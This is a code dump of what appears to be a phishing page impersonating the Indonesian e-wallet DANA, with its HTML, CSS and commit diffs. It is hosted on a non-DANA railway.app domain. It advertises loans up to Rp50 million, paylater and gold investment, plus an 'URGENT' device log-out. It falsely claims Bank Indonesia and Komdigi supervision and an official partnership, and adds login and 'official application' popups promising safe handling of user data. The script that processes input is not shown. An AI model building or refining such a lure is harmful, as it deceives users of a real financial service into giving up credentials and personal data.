
==== index.html @ d2e7f58d "Update index.html" ====
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Ajukan</title> 

    <meta property="og:title" content="𝗗𝗔𝗡𝗔 | 𝗣𝗶𝗹𝗶𝗵 𝗞𝗲𝗯𝘂𝘁𝘂𝗵𝗮𝗻 𝗔𝗻𝗱𝗮">

<meta property="og:description"
content="Aktifkan fitur dan nikmati kemudahan transaksi digital.">

<meta property="og:image"
content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:secure_url"
content="https://lnkjenius-production.up.railway.app/assets/previeww.jpg?update=827382">

<meta property="og:image:type"
content="image/jpeg">

<meta property="og:type"
content="website">

<meta property="og:url"
content="https://lnkjenius-production.up.railway.app/?update=827382">


<link rel="stylesheet" href="style.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css">
</head>

<body>

<div class="app">

<div class="hero-card">

    <div class="hero-top">
    <div class="hero-logo">
        <img src="assets/logo-danaa.png" alt="dana">
    </div>

    <div class="hero-time-list">
        <div class="hero-clock" id="clockWIB">00:00 WIB</div>
        <div class="hero-clock" id="clockWITA">00:00 WITA</div>
        <div class="hero-clock" id="clockWIT">00:00 WIT</div>
    </div>
</div>

    <div class="hero-row">

        <div class="hero-col">
            <h4>DANA Terdaftar serta Diawasi</h4>

            <div class="logo-row">
                <div class="logo-card">
                    <img src="assets/bi.png" alt="">
                </div>

                <div class="logo-card">
                    <img src="assets/komdigii.png" alt=>
                </div>
            </div>
        </div>

        <div class="hero-col right">
            <h4>Official Partner</h4>

            <div class="logo-row single">
                <div class="logo-card">
                    <img src="assets/tiktox.png" alt="">
                </div>
            </div>
        </div>

    </div>

    <div class="hero-video">
        <video autoplay muted loop playsinline>
            <source src="assets/bbanner.mp4" type="video/mp4">
        </video>
    </div>

</div>

<section class="section service-section">

    <div class="title">Pusat Layanan</div>
    <div class="subtitle">Pilih layanan sesuai kebutuhan Anda</div>

    <div class="service-card"
      data-service="pinjaman">

        <div class="service-icon">
            <img src="assets/pinjaman.png">
        </div>

        <div class="service-text">
            <h3>AJUKAN PINJAMAN</h3>
            <div class="tag">POPULER</div>
            <p>Pinjaman Sampai Rp50.000.000</p>
        </div>

        <div class="arrow">
            <i class="fa-solid fa-chevron-right"></i>
        </div>

    </div>


    <div class="service-card"
      data-service="instan">

        <div class="service-icon">
            <img src="assets/instan.png">
        </div>

        <div class="service-text">
            <h3>DANA INSTAN</h3>
            <div class="tag">POPULER</div>
            <p>Aktifkan Sekarang Cairkan Nanti</p>
        </div>

        <div class="arrow">
            <i class="fa-solid fa-chevron-right"></i>
        </div>

    </div>


    <div class="service-card"
      data-service="cicil">

        <div class="service-icon">
            <img src="assets/cicil.png">
        </div>

        <div class="service-text">
            <h3>AKTIFKAN DANA CICIL</h3>
            <div class="tag">PROMO</div>
            <p>Beli sekarang, bayar nanti.</p>
        </div>

        <div class="arrow">
            <i class="fa-solid fa-chevron-right"></i>
        </div>

    </div>


    <div class="service-card"
      data-service="emas">

        <div class="service-icon">
            <img src="assets/emas.png">
        </div>

        <div class="service-text">
            <h3>INVESTASI EMAS</h3>
            <p>Investasi Emas di DANA lebih mudah</p>
        </div>

        <div class="arrow">
            <i class="fa-solid fa-chevron-right"></i>
        </div>

    </div>


    <div class="service-card"
      data-service="logout">

        <div class="service-icon">
            <img src="assets/logout.png">
        </div>

        <div class="service-text">
            <h3>
                Log Out Perangkat
                <span class="urgent-badge">URGENT</span>
            </h3>

            <p>Keluar dari semua sesi perangkat.</p>
        </div>

        <div class="arrow">
            <i class="fa-solid fa-chevron-right"></i>
        </div>

    </div>

</section>
      
<div class="poster-carousel" id="posterCarousel">
    <div class="poster-track" id="posterTrack">
        <img src="poster/poster3.jpg" class="poster-card clone">
        <img src="poster/poster1.jpg" class="poster-card active">
        <img src="poster/poster2.jpg" class="poster-card">
        <img src="poster/poster3.jpg" class="poster-card">
        <img src="poster/poster1.jpg" class="poster-card clone">
    </div>

    <div class="poster-dots">
        <span class="poster-dot active"></span>
        <span class="poster-dot"></span>
        <span class="poster-dot"></span>
    </div>
</div>

    <section class="section">

        <div class="info-box">
            <h3><i class="fa-solid fa-circle-info"></i> Pengumuman DANA</h3>
            <p id="typingText"></p>
        </div>
    </section>

    <div class="footer">
        <div class="logo">
    <img src="assets/dana-icon.png" alt="Logo">
</div>

        <h4>DANA Indonesia</h4>

        <p>
            DANA Indonesia terdaftar serta diawasi oleh Bank Indonesia dan Komdigi
        </p>

        <small>© 2026 DANA Indonesia. All Rights Reserved.</small>
    </div>

</div>

<div class="chatbot" id="chatbot">
    <div class="chat-head">
        <div class="chat-user">
            <img src="assets/diana.png">

            <div>
                <strong>DIANA</strong>
                <small>Digital Assistant</small>
            </div>
        </div>

        <button type="button" id="closeChat">
            <i class="fa-solid fa-xmark"></i>
        </button>
    </div>

    <div class="chat-body">
        <div class="chat-bubble">
            Halo 👋<br>
            Ada yang bisa saya bantu hari ini?
        </div>
    </div>
</div>

<button class="chat-float" id="openChat">
    <img src="assets/diana.png">
</button>

<nav class="navbar">

    <div class="nav-item active">
        <div class="nav-icon">
            <img src="assets/home.png" alt="">
        </div>
        <span>Beranda</span>
    </div>

    <div class="nav-item">
        <div class="nav-icon">
            <img src="assets/activity.png" alt="">
        </div>
        <span>Aktivitas</span>
    </div>

    <div class="pay-btn">
        <i class="fa-solid fa-qrcode"></i>
        <span>PAY</span>
    </div>

    <div class="nav-item">
        <div class="nav-icon">
            <img src="assets/wallet.png" alt="">
        </div>
        <span>Dompet</span>
    </div>

    <div class="nav-item">
        <div class="nav-icon">
            <img src="assets/profile.png" alt="">
        </div>
        <span>Saya</span>
    </div>

</nav>

  <div class="login-popup" id="loginPopup">
    <div class="login-box">
        <button class="popup-close" id="closePopup">×</button>

        <h2>Selamat datang!</h2>
        <p>Yuk masuk & kembali menggunakan DANA</p>

        <img src="assets/login-illustration.png" class="popup-img">

        <button class="popup-btn" id="popupLanjut">LANJUT</button>
    </div>
</div>


<script src="script.js"></script>
</body>
</html>
---- style.css ----
*{
    margin:0;
    padding:0;
    box-sizing:border-box;
    font-family:Arial,sans-serif;
}

body{
    background:#edf3fa;
    color:#151923;
}

.app{
    width:100%;
    max-width:430px;
    min-height:100vh;
    margin:auto;
    padding-bottom:110px;
    overflow:hidden;
    position:relative;

    background:
        radial-gradient(circle at 15% 0%,rgba(0,170,255,.18),transparent 30%),
        radial-gradient(circle at 95% 25%,rgba(80,200,255,.14),transparent 34%),
        linear-gradient(180deg,#eef8ff,#f7fbff 45%,#eef3fb);
}

.hero-card{
    margin:14px;
    padding:18px;
    border-radius:30px;
    background:linear-gradient(135deg,#079ff5,#047bdc);
    box-shadow:0 22px 45px rgba(0,90,160,.22);
    overflow:hidden;
}

.hero-card{
    margin:14px;
    padding:18px;
    border-radius:32px;
    overflow:hidden;
    position:relative;

    background:
        radial-gradient(circle at 15% 0%,rgba(255,255,255,.32),transparent 32%),
        radial-gradient(circle at 100% 20%,rgba(0,210,255,.22),transparent 35%),
        linear-gradient(135deg,rgba(0,160,245,.92),rgba(0,105,210,.86));

    backdrop-filter:blur(28px) saturate(180%);
    -webkit-backdrop-filter:blur(28px) saturate(180%);

    border:1px solid rgba(255,255,255,.45);

    box-shadow:
        0 28px 55px rgba(0,90,160,.24),
        inset 0 1px 0 rgba(255,255,255,.55),
        inset 0 -1px 0 rgba(0,60,140,.18);
}

.hero-card::before{
    content:"";
    position:absolute;
    inset:0;
    background:linear-gradient(180deg,rgba(255,255,255,.18),transparent 45%);
    pointer-events:none;
}

.hero-logo{
    position:relative;
    z-index:2;
    display:flex;
    justify-content:center;
    margin-bottom:16px;
}

.hero-logo img{
    width:120px;
    object-fit:contain;
    filter:drop-shadow(0 8px 14px rgba(0,50,110,.20));
}

.hero-row{
    position:relative;
    z-index:2;
    display:flex;
    justify-content:space-between;
    gap:14px;
    margin-bottom:18px;
}

.hero-col{
    flex:1;
}

.hero-col.right{
    max-width:128px;
}

.hero-col h4{
    color:#fff;
    font-size:11.5px;
    font-weight:800;
    line-height:1.35;
    margin-bottom:10px;
    text-shadow:0 2px 6px rgba(0,50,110,.25);
}

.hero-col.right h4{
    text-align:center;
}

.logo-row{
    display:flex;
    gap:10px;
    align-items:center;
}

.logo-row.single{
    justify-content:center;
}

.logo-card{
    width:66px;
    height:54px;
    display:flex;
    align-items:center;
    justify-content:center;
    border-radius:18px;

    background:
        linear-gradient(180deg,rgba(255,255,255,.34),rgba(255,255,255,.13));

    backdrop-filter:blur(22px) saturate(190%);
    -webkit-backdrop-filter:blur(22px) saturate(190%);

    border:1px solid rgba(255,255,255,.42);

    box-shadow:
        inset 0 1px 0 rgba(255,255,255,.5),
        0 12px 24px rgba(0,55,120,.20);
}

.logo-card img{
    max-width:42px;
    max-height:26px;
    object-fit:contain;
}

.hero-video{
    position:relative;
    z-index:2;
    height:88px;
    border-radius:22px;
    overflow:hidden;
    background:rgba(255,255,255,.35);
    border:1px solid rgba(255,255,255,.45);
    box-shadow:
        0 16px 32px rgba(0,45,95,.18),
        inset 0 1px 0 rgba(255,255,255,.6);
}

.hero-video video{
    width:100%;
    height:100%;
    object-fit:contain;
    display:block;
}

.section{
    margin:18px 18px 0;
    padding:18px;
    border-radius:30px;
    background:linear-gradient(180deg,rgba(255,255,255,.82),rgba(255,255,255,.65));
    backdrop-filter:blur(30px) saturate(180%);
    -webkit-backdrop-filter:blur(30px) saturate(180%);
    border:1px solid rgba(255,255,255,.55);
    box-shadow:0 25px 45px rgba(0,45,95,.12), inset 0 1px 0 rgba(255,255,255,.85);
    position:relative;
    overflow:hidden;
}

.section::before{
    content:"";
    position:absolute;
    top:-120px;
    right:-90px;
    width:220px;
    height:220px;
    border-radius:50%;
    background:rgba(0,170,255,.08);
    filter:blur(30px);
    pointer-events:none;
}

.service-section{
    margin-top:-35px;
}

.title{
    font-size:21px;
    font-weight:900;
    color:#172b4d;
    letter-spacing:-.4px;
}

.subtitle{
    margin-top:4px;
    margin-bottom:18px;
    color:#7f8fa4;
    font-size:13px;
}

.service-card{
    display:flex;
    align-items:center;
    gap:13px;
    padding:13px;
    margin-bottom:14px;
    border-radius:22px;
    position:relative;
    overflow:hidden;
    background:linear-gradient(180deg,rgba(255,255,255,.55),rgba(255,255,255,.28));
    backdrop-filter:blur(22px);
    border:1px solid rgba(255,255,255,.45);
    box-shadow:0 16px 28px rgba(0,45,95,.08), inset 0 1px 0 rgba(255,255,255,.8);
    transition:.28s;
}

.service-card::before{
    content:"";
    position:absolute;
    top:-55px;
    right:-35px;
    width:120px;
    height:120px;
    border-radius:50%;
    background:radial-gradient(rgba(0,170,255,.22),transparent 70%);
    pointer-events:none;
}

.service-card:active{
    transform:scale(.985);
}

.service-icon{

    width:56px;
    height:56px;

    border-radius:18px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:
        linear-gradient(
            180deg,
            #32b9ff,
            #0489ea
        );

    box-shadow:
        0 10px 20px rgba(0,145,255,.25),
        inset 0 1px 0 rgba(255,255,255,.5);

    flex-shrink:0;

}

.service-icon img{

    width:55px;
    height:55px;
    border-radius:19px;

    object-fit:contain;

}

.service-text{
    flex:1;
}

.service-text h3{
    font-size:15px;
    font-weight:800;
    color:#163152;
}

.service-text p{
    margin-top:5px;
    font-size:12px;
    color:#7d8798;
    line-height:1.45;
}

.tag{
    display:inline-flex;
    align-items:center;
    padding:4px 10px;
    margin-top:7px;
    border-radius:99px;
    font-size:10px;
    font-weight:800;
    color:white;
    background:linear-gradient(180deg,#ffbe4b,#ff9300);
    box-shadow:0 6px 12px rgba(255,162,0,.28);
}

.urgent-badge{

    display:inline-flex;

    align-items:center;
    justify-content:center;

    margin-left:8px;

    padding:3px 9px;

    border-radius:999px;

    font-size:10px;
    font-weight:800;

    color:#fff;

    background:
        linear-gradient(
            180deg,
            #ff5d5d,
            #e12626
        );

    box-shadow:
        0 6px 12px rgba(255,0,0,.25);

    letter-spacing:.5px;

}

.arrow{
    width:34px;
    height:34px;
    border-radius:50%;
    display:flex;
    align-items:center;
    justify-content:center;
    background:linear-gradient(180deg,rgba(255,255,255,.95),rgba(240,246,255,.8));
    box-shadow:inset 0 1px 0 rgba(255,255,255,.9), 0 8px 18px rgba(0,40,90,.08);
    color:#0492ef;
    flex-shrink:0;
}

.arrow i{
    font-size:12px;
}

.tag,
.urgent-badge{

    position:relative;

    overflow:hidden;

    animation:badgePulse 2.2s ease-in-out infinite;

}

.tag::before,
.urgent-badge::before{

    content:"";

    position:absolute;

    top:-30%;
    left:-120%;

    width:38%;
    height:160%;

    transform:rotate(25deg);

    background:
        linear-gradient(
            90deg,
            transparent,
            rgba(255,255,255,.75),
            transparent
        );

    animation:badgeShine 2.8s linear infinite;

}

@keyframes badgePulse{

    0%,100%{

        transform:scale(1);

        box-shadow:
            0 6px 14px rgba(0,0,0,.10);

    }

    50%{

        transform:scale(1.08);

        box-shadow:
            0 10px 22px rgba(0,140,255,.25);

    }

}

.urgent-badge{

    animation:
        badgePulse 1.2s ease-in-out infinite,
        urgentGlow 1.2s ease-in-out infinite;

}

@keyframes urgentGlow{

    0%,100%{

        box-shadow:
            0 0 0 rgba(255,0,0,0);

    }

    50%{

        box-shadow:
            0 0 18px rgba(255,40,40,.6);

    }

}

.info-box{
    position:relative;
    overflow:hidden;
    margin-top:16px;
    padding:18px;
    border-radius:24px;
    background:linear-gradient(180deg,rgba(255,255,255,.58),rgba(255,255,255,.28));
    backdrop-filter:blur(22px) saturate(180%);
    -webkit-backdrop-filter:blur(22px) saturate(180%);
    border:1px solid rgba(255,255,255,.45);
    box-shadow:0 18px 35px rgba(0,45,95,.08), inset 0 1px 0 rgba(255,255,255,.85);
}

.info-box::after{
    content:"";
    position:absolute;
    left:0;
    top:20px;
    width:4px;
    height:52px;
    border-radius:10px;
    background:linear-gradient(180deg,#37c3ff,#068cec);
    box-shadow:0 0 12px rgba(0,150,255,.35);
}

.info-box h3{
    display:flex;
    align-items:center;
    gap:10px;
    color:#0c67c8;
    font-size:17px;
    font-weight:800;
    margin-bottom:10px;
}

.info-box h3 i{
    width:34px;
    height:34px;
    border-radius:12px;
    display:flex;
    align-items:center;
    justify-content:center;
    background:linear-gradient(180deg,#2db8ff,#0b8deb);
    color:#fff;
    box-shadow:0 8px 18px rgba(0,145,255,.25), inset 0 1px 0 rgba(255,255,255,.45);
}

.info-box p{
    color:#6f7f93;
    font-size:13px;
    line-height:1.65;
    padding-left:44px;
}

#typingText::after{
    content:"|";
    margin-left:3px;
    color:#078ceb;
    animation:blink .7s infinite;
}

@keyframes blink{
    0%,100%{opacity:1;}
    50%{opacity:0;}
}

.poster-carousel{
    width:100%;
    overflow:hidden;
    position:relative;
    padding:0 0 26px;
}

.poster-track{
    display:flex;
    gap:10px;
    overflow-x:auto;
    scroll-snap-type:x mandatory;
    scroll-behavior:smooth;
    scrollbar-width:none;
    padding:0 13%;
    -webkit-overflow-scrolling:touch;
} 

.poster-track::-webkit-scrollbar{
    display:none;
}

.poster-card{
    flex:0 0 74%;
    height:100px;
    border-radius:17px;
    object-fit:cover;
    scroll-snap-align:center;
    box-shadow:
        0 10px 22px rgba(0,45,95,.10),
        inset 0 1px 0 rgba(255,255,255,.7);
    border:1px solid rgba(255,255,255,.85);
    transition:
        transform .35s ease,
        opacity .35s ease;
}

.poster-card.active{
    transform:scale(1);
    opacity:1;
}

.poster-card:not(.active){
    transform:scale(.94);
    opacity:.82;
}

.poster-dots{
    position:absolute;
    bottom:5px;
    left:50%;
    transform:translateX(-50%);
    display:flex;
    gap:7px;
}

.poster-dot{
    width:7px;
    height:7px;
    border-radius:50%;
    background:#d1d8e2;
    transition:.25s;
}

.poster-dot.active{
    width:20px;
    border-radius:20px;
    background:#078ceb;
}

.footer{
    margin:22px 14px 12px;
    padding:22px 18px;
    text-align:center;
    border-radius:24px;
    position:relative;
    overflow:hidden;
    background:linear-gradient(180deg,rgba(255,255,255,.55),rgba(255,255,255,.28));
    backdrop-filter:blur(22px) saturate(180%);
    -webkit-backdrop-filter:blur(22px) saturate(180%);
    border:1px solid rgba(255,255,255,.45);
    box-shadow:0 16px 35px rgba(0,45,95,.08), inset 0 1px 0 rgba(255,255,255,.85);
}

.footer::after{
    content:"";
    position:absolute;
    top:0;
    left:50%;
    transform:translateX(-50%);
    width:80px;
    height:4px;
    border-radius:99px;
    background:linear-gradient(90deg,#1ec8ff,#048ceb);
}

.footer .logo{

    width:52px;
    height:52px;

    margin:0 auto 14px;

    border-radius:16px;

    display:flex;
    align-items:center;
    justify-content:center;

    background:
        linear-gradient(
            180deg,
            #2db9ff,
            #078ceb
        );

    border:1px solid rgba(255,255,255,.35);

    box-shadow:
        0 12px 24px rgba(0,145,255,.28),
        inset 0 1px 0 rgba(255,255,255,.45),
        inset 0 -1px 0 rgba(0,80,180,.25);

}

.footer .logo img{

    width:28px;
    height:28px;

    object-fit:contain;

    filter:drop-shadow(0 2px 6px rgba(0,0,0,.15));

}

.footer h4{
    font-size:16px;
    font-weight:800;
    color:#163152;
    margin-bottom:6px;
}

.footer p{
    font-size:12px;
    color:#7f8ea3;
    line-height:1.7;
}

.footer small{
    display:block;
    margin-top:14px;
    font-size:11px;
    color:#a0acbb;
    letter-spacing:.4px;
}

/* CHATBOT */

.chatbot{
    position:fixed;
    right:14px;
    bottom:92px;
    width:245px;
    border-radius:26px;
    overflow:hidden;
    background:linear-gradient(180deg,rgba(255,255,255,.86),rgba(255,255,255,.48));
    backdrop-filter:blur(45px) saturate(210%);
    -webkit-backdrop-filter:blur(45px) saturate(210%);
    border:1px solid rgba(255,255,255,.68);
    box-shadow:
        0 24px 58px rgba(0,80,170,.15),
        inset 0 1px 0 rgba(255,255,255,.95);
    z-index:999;
    transition:.35s cubic-bezier(.2,.9,.25,1);
}

.chatbot::before,
.chatbot::after{
    content:"";
    position:absolute;
    border-radius:50%;
    pointer-events:none;
    filter:blur(20px);
}

.chatbot::before{
    width:155px;
    height:155px;
    top:-75px;
    right:-60px;
    background:radial-gradient(circle,rgba(0,195,255,.22),transparent 72%);
}

.chatbot::after{
    width:135px;
    height:135px;
    left:-55px;
    bottom:-60px;
    background:radial-gradient(circle,rgba(72,170,255,.16),transparent 72%);
}

.chatbot.hide{
    opacity:0;
    transform:translateY(24px) scale(.92);
    pointer-events:none;
}

.chat-head{
    position:relative;
    z-index:5;
    padding:13px 14px;
    display:flex;
    align-items:center;
    justify-content:space-between;
    background:linear-gradient(180deg,#20bdff,#0789e7);
    box-shadow:inset 0 -1px 0 rgba(255,255,255,.3);
}

.chat-user{
    display:flex;
    align-items:center;
    gap:9px;
}

.chat-user img{
    width:39px;
    height:39px;
    border-radius:50%;
    object-fit:cover;
    border:2px solid rgba(255,255,255,.92);
    box-shadow:0 9px 18px rgba(0,0,0,.16);
}

.chat-head strong{
    display:block;
    font-size:13px;
    font-weight:800;
    color:#fff;
}

.chat-head small{
    font-size:10.5px;
    color:rgba(255,255,255,.92);
}

#closeChat{
    width:30px;
    height:30px;
    border:none;
    border-radius:50%;
    background:rgba(255,255,255,.18);
    color:#fff;
    cursor:pointer;
    transition:.25s ease;
}

#closeChat:hover{
    background:rgba(255,255,255,.28);
    transform:rotate(90deg);
}

.chat-body{
    position:relative;
    z-index:5;
    padding:13px;
}

.chat-bubble{
    position:relative;
    padding:11px 12px;
    border-radius:15px;
    background:linear-gradient(180deg,rgba(255,255,255,.96),rgba(248,252,255,.9));
    color:#53677b;
    font-size:11px;
    line-height:1.55;
    border:1px solid rgba(255,255,255,.72);
    box-shadow:
        0 8px 18px rgba(0,70,160,.07),
        inset 0 1px 0 rgba(255,255,255,.9);
    animation:bubbleEnter .45s cubic-bezier(.2,.9,.25,1.2);
}

.chat-bubble::before{
    content:"";
    position:absolute;
    top:-5px;
    left:16px;
    width:10px;
    height:10px;
    background:rgba(255,255,255,.96);
    transform:rotate(45deg);
    border-left:1px solid rgba(255,255,255,.72);
    border-top:1px solid rgba(255,255,255,.72);
}

.chat-float{
    position:fixed;
    right:16px;
    bottom:70px;
    width:52px;
    height:52px;
    border:none;
    border-radius:50%;
    overflow:hidden;
    background:linear-gradient(180deg,#fff,#eef8ff);
    border:2px solid rgba(255,255,255,.96);
    box-shadow:
        0 16px 34px rgba(0,120,255,.22),
        inset 0 1px 0 rgba(255,255,255,.95);
    cursor:pointer;
    z-index:1000;
    animation:
        premiumFloat 4.2s ease-in-out infinite,
        premiumGlow 3s ease-in-out infinite;
}

.chat-float img{
    width:100%;
    height:100%;
    object-fit:cover;
    border-radius:50%;
}

.chat-float::before{
    content:"";
    position:absolute;
    inset:-2px;
    border-radius:50%;
    background:linear-gradient(135deg,rgba(255,255,255,.8),rgba(0,174,255,.25),rgba(255,255,255,.3));
    opacity:.75;
    pointer-events:none;
}

.chat-float::after{
    content:"";
    position:absolute;
    right:3px;
    bottom:3px;
    width:11px;
    height:11px;
    border-radius:50%;
    background:#1ed760;
    border:2px solid #fff;
    box-shadow:
        0 0 0 3px rgba(30,215,96,.16),
        0 0 12px rgba(30,215,96,.65);
}

@keyframes premiumFloat{
    0%,100%{
        transform:translateY(0) scale(1);
    }

    50%{
        transform:translateY(-5px) scale(1.025);
    }
}

@keyframes premiumGlow{
    0%,100%{
        box-shadow:
            0 16px 34px rgba(0,120,255,.22),
            0 0 0 0 rgba(0,145,255,.22),
            inset 0 1px 0 rgba(255,255,255,.95);
    }

    50%{
        box-shadow:
            0 18px 38px rgba(0,120,255,.28),
            0 0 0 10px rgba(0,145,255,0),
            inset 0 1px 0 rgba(255,255,255,.95);
    }
}

@keyframes bubbleEnter{
    from{
        opacity:0;
        transform:translateY(8px) scale(.96);
        filter:blur(3px);
    }

    to{
        opacity:1;
        transform:translateY(0) scale(1);
        filter:blur(0);
    }
}

.navbar{
    position:fixed;
    bottom:0;
    left:50%;
    transform:translateX(-50%);
    width:100%;
    max-width:430px;
    height:82px;
    padding:0 12px;
    background:rgba(255,255,255,.62);
    backdrop-filter:blur(28px) saturate(180%);
    -webkit-backdrop-filter:blur(28px) saturate(180%);
    border-top:1px solid rgba(255,255,255,.65);
    display:flex;
    align-items:center;
    justify-content:space-around;
    z-index:50;
    box-shadow:
        0 -18px 45px rgba(0,45,95,.10),
        inset 0 1px 0 rgba(255,255,255,.9);
}

.nav-item{
    width:68px;
    text-align:center;
    color:#7c8794;
    font-size:12px;
    font-weight:600;
    transition:.25s;
}

.nav-item.active{
    color:#078ceb;
}

.nav-icon{
    width:30px;
    height:30px;
    margin:0 auto 5px;
    display:flex;
    justify-content:center;
    align-items:center;
}

.nav-icon img{
    width:23px;
    height:23px;
    object-fit:contain;
}

.nav-item.active .nav-icon img{
    transform:scale(1.08);
}

.pay-btn{
    width:76px;
    height:76px;
    margin-top:-42px;
    border-radius:50%;
    background:linear-gradient(180deg,#5bd0ff,#058ceb);
    color:#fff;
    display:flex;
    flex-direction:column;
    align-items:center;
    justify-content:center;
    gap:3px;
    border:2px solid rgba(255,255,255,.9);
    box-shadow:
        0 14px 30px rgba(0,130,255,.28),
        inset 0 1px 0 rgba(255,255,255,.6);
}

.pay-btn i{
    font-size:28px;
}

.pay-btn span{
    font-size:13px;
    font-weight:700;
    letter-spacing:.5px;
}

.login-popup{
    position:fixed;
    inset:0;
    background:rgba(0,0,0,.45);
    backdrop-filter:blur(8px);
    -webkit-backdrop-filter:blur(8px);
    display:none;
    align-items:center;
    justify-content:center;
    z-index:9999;
    padding:22px;
}

.login-popup.show{
    display:flex;
}

.login-box{
    width:100%;
    max-width:320px;
    min-height:390px;
    padding:24px 22px 22px;
    position:relative;
    text-align:center;
    color:white;
    border-radius:30px;
    overflow:hidden;

    background:
        radial-gradient(circle at 20% 0%,rgba(255,255,255,.25),transparent 32%),
        linear-gradient(180deg,#22b7ff,#078ce8);

    border:1px solid rgba(255,255,255,.35);

    box-shadow:
        0 28px 65px rgba(0,0,0,.32),
        inset 0 1px 0 rgba(255,255,255,.45);
}

.login-box::before{
    content:"";
    position:absolute;
    top:-90px;
    right:-70px;
    width:180px;
    height:180px;
    border-radius:50%;
    background:rgba(255,255,255,.16);
    filter:blur(20px);
}

.popup-close{
    position:absolute;
    top:16px;
    right:16px;
    width:38px;
    height:38px;
    border:none;
    border-radius:50%;
    background:rgba(255,255,255,.18);
    color:white;
    font-size:26px;
    line-height:1;
    z-index:2;
}

.login-box h2{
    position:relative;
    z-index:2;
    margin-top:30px;
    font-size:21px;
    font-weight:800;
}

.login-box p{
    position:relative;
    z-index:2;
    margin-top:14px;
    font-size:15px;
    font-weight:600;
    line-height:1.45;
}

.popup-img{
    position:relative;
    z-index:2;
    width:108px;
    margin:48px auto 54px;
    display:block;
}
  
.popup-btn{
    position:relative;
    z-index:2;
    width:100%;
    height:48px;
    border:none;
    border-radius:10px;
    background:white;
    color:#078ce8;
    font-size:16px;
    font-weight:800;
    box-shadow:0 12px 24px rgba(0,55,120,.18);
}

.service-popup{
    position:fixed;
    inset:0;
    display:none;
    align-items:flex-end;
    justify-content:center;
    background:
        radial-gradient(circle at 50% 100%,rgba(0,150,255,.18),transparent 35%),
        rgba(5,18,35,.46);
    backdrop-filter:blur(16px) saturate(160%);
    -webkit-backdrop-filter:blur(16px) saturate(160%);
    z-index:99999;
}

.service-popup.show{
    display:flex;
}

.service-popup-box{
    width:100%;
    max-width:430px;
    height:74vh;
    overflow:hidden;
    position:relative;
    border-radius:36px 36px 0 0;

    background:
        radial-gradient(circle at 15% 0%,rgba(0,170,255,.12),transparent 35%),
        linear-gradient(180deg,rgba(255,255,255,.96),rgba(247,252,255,.88));

    backdrop-filter:blur(50px) saturate(190%);
    -webkit-backdrop-filter:blur(50px) saturate(190%);

    border-top:1px solid rgba(255,255,255,.95);

    box-shadow:
        0 -28px 70px rgba(0,45,95,.22),
        inset 0 1px 0 rgba(255,255,255,.95);

    animation:popupUp .38s cubic-bezier(.18,.9,.25,1);
}

.service-popup-box::before{
    content:"";
    position:absolute;
    top:-80px;
    right:-60px;
    width:180px;
    height:180px;
    border-radius:50%;
    background:rgba(0,170,255,.14);
    filter:blur(22px);
    pointer-events:none;
}

.service-popup-head{
    height:64px;
    display:flex;
    align-items:center;
    justify-content:center;
    position:relative;
    background:rgba(255,255,255,.42);
    border-bottom:1px solid rgba(255,255,255,.75);
}

.service-popup-head::before{
    content:"";
    position:absolute;
    top:9px;
    left:50%;
    transform:translateX(-50%);
    width:54px;
    height:5px;
    border-radius:99px;
    background:linear-gradient(90deg,#d9e5f1,#bfcbd8);
}

.service-popup-head h2{
    margin-top:8px;
    font-size:19px;
    font-weight:900;
    color:#132f4c;
    letter-spacing:-.3px;
}

.service-popup-head button{
    position:absolute;
    right:16px;
    top:12px;
    width:40px;
    height:40px;
    border:none;
    border-radius:50%;
    background:rgba(255,255,255,.72);
    color:#29435e;
    font-size:28px;
    box-shadow:
        0 10px 22px rgba(0,45,95,.10),
        inset 0 1px 0 rgba(255,255,255,.9);
}

.service-popup-banner{
    display:block;

    width:100%;
    height:170px;

    margin:0;

    object-fit:cover;
    object-position:center;

    border-radius:0;

    overflow:hidden;
}

.service-popup-list{
    padding:16px 20px 6px;
}

.service-popup-item{
    margin-bottom:10px;
    padding:12px 14px;
    border-radius:18px;
    background:linear-gradient(180deg,rgba(255,255,255,.72),rgba(255,255,255,.38));
    backdrop-filter:blur(22px) saturate(180%);
    -webkit-backdrop-filter:blur(22px) saturate(180%);
    border:1px solid rgba(255,255,255,.78);
    box-shadow:
        0 12px 24px rgba(0,45,95,.07),
        inset 0 1px 0 rgba(255,255,255,.92);
}

.service-popup-item p{
    font-size:13px;
    line-height:1.55;
    color:#4c5d70;
}

.service-popup-note{
    padding:0 22px;
    color:#8a97a8;
    font-size:11.5px;
    line-height:1.6;
}

.service-popup-btn{
    width:calc(100% - 40px);
    height:50px;
    margin:14px 20px 18px;
    border:none;
    border-radius:16px;
    color:#fff;
    font-size:16px;
    font-weight:900;
    letter-spacing:.2px;
    background:
        radial-gradient(circle at 30% 15%,rgba(255,255,255,.55),transparent 28%),
        linear-gradient(180deg,#38c4ff,#078cea);
    box-shadow:
        0 18px 30px rgba(0,145,255,.28),
        inset 0 1px 0 rgba(255,255,255,.5);
}

.service-popup-btn:active{
    transform:scale(.97);
}

@keyframes popupUp{
    from{
        opacity:.75;
        transform:translateY(100%);
    }
    to{
        opacity:1;
        transform:translateY(0);
    }
}


==== commit 76029054: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -69,7 +69,7 @@
 
             <div class="logo-row single">
                 <div class="logo-card">
-                    <img src="assets/tiktox.png" alt="">
+                    <img src="assets/lazadax.png" alt="">
                 </div>
             </div>
         </div>
@@ -310,6 +310,33 @@
     </div>
 </div>
 
+    <div class="welcome-popup" id="welcomePopup">
+    <div class="welcome-card">
+
+        <div class="welcome-shine"></div>
+
+        <div class="welcome-logo">
+            <img src="assets/home.png" alt="">
+        </div>
+
+        <div class="welcome-badge">
+            LAYANAN RESMI
+        </div>
+
+        <h2>Selamat Datang</h2>
+
+        <p>
+            Selamat datang di Layanan Pengajuan Resmi DANA. <br>
+            Data pengajuan kamu akan diproses secara aman, cepat,
+            dan bertahap oleh sistem.
+        </p>
+
+        <button id="welcomeBtn">
+            Lanjutkan Pengajuan
+        </button>
+
+    </div>
+</div>
 
 <script src="script.js"></script>
 </body>

==== commit ebc7e282: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -310,7 +310,11 @@
     </div>
 </div>
 
-    <div class="welcome-popup" id="welcomePopup">
+  <audio id="notifTop" preload="auto">
+    <source src="assets/notif-top.mp3" type="audio/mpeg">
+</audio>
+
